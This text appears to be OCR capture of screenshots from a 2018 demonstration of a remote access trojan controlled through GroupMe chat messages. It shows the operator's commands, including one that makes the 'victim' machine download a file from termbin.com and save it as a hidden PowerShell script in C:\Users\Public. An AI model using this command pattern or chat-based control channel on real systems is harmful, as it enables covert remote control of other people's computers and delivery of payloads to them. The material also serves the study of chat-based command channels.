 termbin.com/uyskn
termbin.com/uyskn
Search
pwd
GroupMe
RAT
BH
payload
-------
@{url=https://
i.groupme.com/1000x900.png.18d8ff49e05947348caa4
4dad293173d
victim
Welcome to RAT interface for GroupME. "pic" for a
screenshot."upload URL OUTPUT_FILE_LOCATION" for
file uploading.
BH
Bryton Herdes
help
BH
Bryton Herdes
upload http://termbin.com/uyskn C:\Users\Public
\pwd.ps1
victim
Executing Command when target phones home next:
upload http://termbin.com/uyskn C:\Users\Public
\pwd.ps1
Send message...
Public
File Home Share View
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Move
to
Copy
to
De
Clipboard
Organiz
This PC > JackTheRipper (C:) > Users >
Name
Quick access
Desktop
Libraries
pwd Properties
General Security Details Previous Versions
pwd
Type of file: Windows PowerShell Script (.ps1)
Opens with: Notepad Change...
Location: C:\Users\Public
Size: 4 bytes (4 bytes)
Size on disk: 0 bytes
Created: Today, March 28, 2018, 1 minute ago
Modified: Today, March 28, 2018, 1 minute ago
Accessed: Today, March 28, 2018, 1 minute ago
Attributes: Read-only Hidden Advanced...